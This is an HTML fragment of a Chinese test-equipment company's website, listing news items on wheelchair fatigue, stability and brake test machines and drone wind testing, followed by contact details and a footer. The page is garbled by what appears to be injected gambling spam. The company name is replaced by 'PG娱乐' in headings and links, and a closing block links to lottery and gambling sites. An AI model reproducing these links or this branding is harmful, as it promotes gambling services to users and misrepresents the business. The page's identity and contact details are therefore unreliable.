          <a href="?newsshow_57.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_56.html" class="name">轮椅车双辊疲劳试验机常见故障及维护策略</a>
        <div class="ms">轮椅车双辊疲劳试验机是用于模拟轮椅在实际使用过程中所承受的反复载荷，以评估其结构强度、耐久性和安全性能的关键检测设备。广泛应用于医疗器械制造、质量监督、科研机构等领域。然而，在长期运行过程中，设备可能出现各类故障，影响测试精度甚至导致停机。因此，掌握常见故障类型并制定科学的维护策略，对保障设备稳定运行至关重要。</div>
        <div class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_56.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                            </ul>
    <ul class="on wow fadeInUp">
                        <li>
        <a href="?articleshow_56.html" class="name">性能验证核心：轮椅车静态稳定性试验机——定义研发与质控的黄金标准</a>
        <div class="ms">正是在这一背景下，轮椅车静态稳定性试验机已从辅助工具演进为整个行业的性能验证核心与质量控制的黄金标准。它不仅是实验室里的一台设备，更是将主观经验转化为客观数据、将安全规范转化为可测量参数的科学仲裁者。</div>
        <div class="libtom">
          <time>2026-1-21</time>
          <a href="?articleshow_56.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_55.html" class="name">轮椅车静态强度试验机关键加载机构设计与精度分析</a>
        <div class="ms">轮椅车作为重要的康复辅助器具，其结构安全性直接关系到使用者的生命健康。静态强度测试是评估轮椅车在极限载荷下结构完整性的核心手段，而轮椅车静态强度试验机的关键加载机构则是实现标准载荷施加、保障测试结果准确可靠的核心部件。其设计合理性与加载精度直接影响测试数据的重复性、再现性及对国家标准（如GB/T 18029.8、ISO 7176-8）的符合性。</div>
        <div class="libtom">
          <time>2026-1-20</time>
          <a href="?articleshow_55.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_54.html" class="name">德迈盛针对无人机抗风测试风场技术体系与应用实践解析</a>
        <div class="ms">无人机抗风测试风场作为验证抗风性能的关键载体，通过精准模拟自然风况的复杂特性，实现对无人机姿态稳定性、动力冗余、结构强度等核心参数的量化评估。本文将系统解析无人机抗风测试风场的技术架构、主流实现方案、标准规范要求及未来发展趋势，结合实际应用场景揭示其技术价值。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_54.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_53.html" class="name">解密无人机抗风测试</a>
        <div class="ms">为了让无人机在复杂风况下安全可控地完成任务，抗风测试成为其研发与量产过程中不可或缺的关键环节。这一测试不仅为无人机划定了安全飞行的“风速红线”，更推动着结构设计、飞控算法等核心技术的持续升级。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_53.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_52.html" class="name">轮椅动态稳定性试验机：保障使用者安全的关键检测设备</a>
        <div class="ms">随着人口老龄化加剧和无障碍出行理念的普及，轮椅作为重要的辅助移动工具，其安全性日益受到关注。在各类轮椅性能指标中，“动态稳定性”直接关系到使用者在行驶、转弯、上下坡或遇到障碍时是否会发生侧翻或后翻。而轮椅动态稳定性试验机，正是评估这一关键安全性能的核心检测设备。</div>
        <div class="libtom">
          <time>2026-1-4</time>
          <a href="?articleshow_52.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_51.html" class="name">轮椅车制动器疲劳试验机：保障行动辅具安全的关键设备</a>
        <div class="ms">轮椅作为重要的行动辅具，其安全性直接关系到使用者的生命健康。在轮椅的诸多关键部件中，制动器承担着驻车与紧急制动的核心功能。一旦制动器因长期使用出现疲劳失效，极易引发滑坡、碰撞等安全事故。因此，轮椅车制动器疲劳试验机作为专门用于模拟和验证制动器耐久性能的检测设备，已成为轮椅研发、生产和质检环节中关键的安全保障工具。</div>
        <div class="libtom">
          <time>2025-12-30</time>
          <a href="?articleshow_51.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
    <div class="clear"></div>
  </div>
</div>
<!--资讯中心 结束-->
<!--合作流程 开始-->
<div class="ind_hzlc">
  <div class="w1400">
    <div class="ind_allbt wow fadeInUp"><div class="btyw">cooperate</div><p><i></i>合作流程<i></i></p></div> 
    <ul>
      <li class="wow fadeInUp">
        <img src="?images/hzlc01.png">
        <em></em>
        <p>了解需求</p>
        <span>01</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc02.png">
        <em></em>
        <p>深入沟通</p>
        <span>02</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc03.png">
        <em></em>
        <p>达成合作</p>
        <span>03</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc04.png">
        <em></em>
        <p>订单排期</p>
        <span>04</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc05.png">
        <em></em>
        <p>严格质检</p>
        <span>05</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc06.png">
        <em></em>
        <p>发货验收</p>
        <span>06</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc07.png">
        <em></em>
        <p>长期服务</p>
        <span>07</span>
      </li>
    </ul>
    <div class="clear"></div>
  </div>
</div>
<!--合作流程 结束--
<!--联系板块 开始-->
<div class="ind_lx">
  <div class="w1400 wow fadeInUp">
    <div class="number wow fadeInLeft">
      <p>免费咨询PG娱乐</p>
      <span>0755-26585726</span>
    </div>
    <a href="?contact.html" class="ind_more wow fadeInRight">更多PG娱乐<img src="?images/jt03.png"></a>
  </div>
  <font>contact</font>
</div>
<!--联系板块 结束-->
<footer>
  <div class="fttop w1400 wow fadeInUp">
    <div class="one">
      <img src="?images/footlogo.png">
      <div class="fotvav">
        <a href="?products.html">产品导航</a>
        <a href="?aboutus.html">关于PG娱乐</a>
        <a href="?contact.html">PG娱乐</a>
      </div>
    </div>
    <div class="two">
      <div class="left">
        <div class="fotewm">
          <div class="kuang">
            <img src="?images/ewm.jpg">
          </div>
          <p>扫一扫 添加微信</p>
        </div>
        <dl class="ftlxfs">
          <dd>
            <em><img src="?images/ftlx1.png"></em>
            <div class="lxzi">常用邮箱：<p>13609623361@139.com</p></div>
          </dd> 
          <dd>
            <em><img src="?images/ftlx2.png"></em>
            <div class="lxzi">公司地址: <p>深圳市宝安区石岩香象工业园</p></div>
          </dd> 
        </dl>
      </div>
      <ul class="right">
        <li> 
                                        <a href="?prolist_t8.html">GB31241便携式锂离子电池设备清单</a>
                                        <a href="?prolist_t5.html">GB/T36972-2018 电动自行车用锂离子蓄电池</a>
                                        <a href="?prolist_t30.html">电池检测设备</a>
                                        <a href="?prolist_t24.html">材料燃烧类检测设备</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </li>
        <li> 
          <a href="?aboutus.html">PG娱乐公司简介</a>
          <a href="?aboutus.html">PG娱乐文化</a>
          <a href="?honor.html">荣誉资质</a>
          <a href="?news.html">公司PG娱乐</a>
        </li>
        <li> 
          <a href="?contact.html">PG娱乐</a>
          <a href="?contact.html">地图导航</a>
          <a href="?order.html">留言咨询</a>
        </li>
      </ul>
    </div>
    <div class="clear"></div>
    <div class="indlink">
      <div class="left">
        <p><em></em>友情链接：</p>
      </div>
      <div class="right">
            <a href="http://www.wzfs.cn/" target="_blank" rel="noopener noreferrer">衬氟设备</a>
            <a href="http://www.zblxjcj.com/" target="_blank" rel="noopener noreferrer">双轴螺旋输送机</a>
            <a href="http://www.4ggpsr.com" target="_blank" rel="noopener noreferrer">冷链车温度监控</a>
            <a href="http://www.gaoz17.com/" target="_blank" rel="noopener noreferrer">PM2.5检测仪</a>
            <a href="http://www.cewenyi.com/" target="_blank" rel="noopener noreferrer">硬度计</a>
            <a href="http://www.cnzerenbio.com/" target="_blank" rel="noopener noreferrer">Genesee果蝇管</a>
            <a href="http://www.st5118.com/" target="_blank" rel="noopener noreferrer">开关测试仪</a>
            <a href="http://www.nearbymro.com" target="_blank" rel="noopener noreferrer">风幕机</a>
            <a href="https://www.m-excel.cn" target="_blank" rel="noopener noreferrer">VOCs在线监测系统</a>
            <a href="https://www.zhongya-alum.com" target="_blank" rel="noopener noreferrer">广东工业铝材</a>
            <a href="https://www.zzlvban.com" target="_blank" rel="noopener noreferrer">铝板厂家</a>
            <a href="http://www.hn-hexiyiqi.com/" target="_blank" rel="noopener noreferrer">赫西离心机</a>
            <a href="http://www.jsbyb.com/" target="_blank" rel="noopener noreferrer">欠速开关</a>
            </div>
    </div>
  </div>
  <div class="foot_copy wow fadeInUp">
    <div class="foot_copy_main w1400">
    <p class="fl">?2024 PG娱乐 版权所有&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">备案号：粤ICP备15017146号</a></p>
    <p class="fr">技术支持：<a href="https://www.chem17.com" target="_blank" rel="nofollow">化工仪器网</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?Account/Login" target="_blank" rel="nofollow" class="sjy">管理登录</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?sitemap.xml" target="_blank" class="sjy">sitemap.xml</a></p>
  <div class="clear"></div>
  </div>
</footer>
<div class="kfView" style="right:0;">
    <div class="kfBtn">
        <p><i class="kfHidd"></i></p>
    </div>
    <div class="kfMain">
        <ul>   
          <li><a href="tel:13609623361"><p><i class="kfIco"></i><span>PG娱乐</span></p><div class="pf_tel">pg娱乐服务热线：<br /><b>13609623361</b></div></a></li>
          <li class="kfEwm"><a href="javascript:;"><p><i class="gzIco"></i><span>微信</span></p><img src="?images/ewm.jpg" /></a></li>
          <li class="kfTop"><a href="javascript:;"><p><i class="topIco"></i><span>顶部</span></p></a></li>
        </ul>
    </div>   
</div>
<script src="?js/kf.js"></script>
<script type="text/javascript" src="?js/customer.js"></script>
<div align="center">友情链接：<a href='http://www.haolaixingfaucet.com/' target='_blank'>快盈VIII官方</a>&#160;&#160;<a href='http://www.ger95ger98g7.com/' target='_blank'>PG</a>&#160;&#160;<a href='http://www.hnmtdt.com/' target='_blank'>pg下载</a>&#160;&#160;<a href='http://m.legou67.com/' target='_blank'>彩神vlll(中国)百度百科</a>&#160;&#160;<a href='http://m.xeszm.com/' target='_blank'>彩神vll - 安全购彩</a>&#160;&#160;<a href='http://ger65g54rg5erge8rg.com/' target='_blank'>pg国际</a>&#160;&#160;<a href='http://hzj-bj.com/' target='_blank'>kdpay钱包官方网站入口</a>&#160;&#160;<a href='http://m.wjscpt.com/' target='_blank'>彩神vll - 安全购彩</a>&#160;&#160;<a href='http://www.hengzhiyuanjixie.com/' target='_blank'>龙八头号玩家唯一</a>&#160;&#160;<a href='http://m.zcjthb.com/' target='_blank'>PG巅峰国际com.www</a>&#160;&#160;</div></body></div></body>
</html>





